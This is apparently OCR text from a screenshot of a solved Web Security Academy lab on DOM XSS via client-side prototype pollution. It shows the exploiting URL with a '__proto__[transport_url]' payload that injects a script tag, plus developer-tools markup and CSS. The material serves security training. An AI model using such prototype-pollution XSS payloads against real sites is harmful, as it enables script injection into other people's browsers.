 https://0ae5007b0419b88980ad037000ef0023.web-security-academy.net/?__proto__[transport_url]=data:,alert();
0
852px × 961px
Web Security
Academy
DOM XSS via client-side prototype
pollution
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account | Submit feedback
WE LIKE TO
BLOG
Search the blog...
Search
Elements Console Sources Network Performance Memory Application Privacy and security Lighthouse Recorder
<!DOCTYPE html>
<html> scroll == $0
<head> </head>
<body>
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader"> </div>
<div theme="blog"> </div>
<script src="data:,alert();"></script>
</body>
</html>
Styles Computed Layout Event Listeners DOM Breakpoints
Filter :hov .cls
element.style {
}
:root { labsBlog.css:25
--text-base-size: 1em;
--text-scale-ratio: 1.1;
--text-xs: calc(1em / (var(--text-scale-ratio) * var(
--text-scale-ratio)));
--text-sm: calc(1em / var(--text-scale-ratio));
--text-md: calc(1.01em * var(--text-scale-ratio));
--text-lg: calc(1em * var(--text-scale-ratio) * var(
--text-scale-ratio));
--text-xl: calc(1em * var(--text-scale-ratio) * var(
--text-scale-ratio) * var(--text-scale-ratio));
--text-xxl: calc(1em * var(--text-scale-ratio) * var(
--text-scale-ratio) * var(--text-scale-ratio) * var(
--text-scale-ratio));
--text-xxxl: calc(1em * var(--text-scale-ratio) * var(
--text-scale-ratio) * var(--text-scale-ratio) * var(
--text-scale-ratio) * var(--text-scale-ratio));
--heading-line-height: 1;
--text-lineheight: 1.4;
--text-lineheight-sm: 1.3;
--text-lineheight-md: 1.45;
--text-lineheight-lrg: 1.5;
}
:root { labsBlog.css:1
--spacingbase: 0.9em;
}